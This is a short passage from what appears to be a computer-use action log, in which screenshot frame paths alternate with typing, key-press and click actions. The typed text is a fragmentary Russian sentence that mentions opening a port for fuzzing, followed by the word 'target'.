
{"action": "type", "text": "ывал порт ради ф"}

{"action": "type", "text": "азинга, а по факту"}
{"action": "type", "text": " никакой"}

{"action": "key", "text": "alt+shift"}
{"action": "type", "text": "target"}

{"action": "left_click", "coordinate": [869, 54]}

{"action": "key", "text": "alt+shift"}
{"action": "type", "text": "target"}
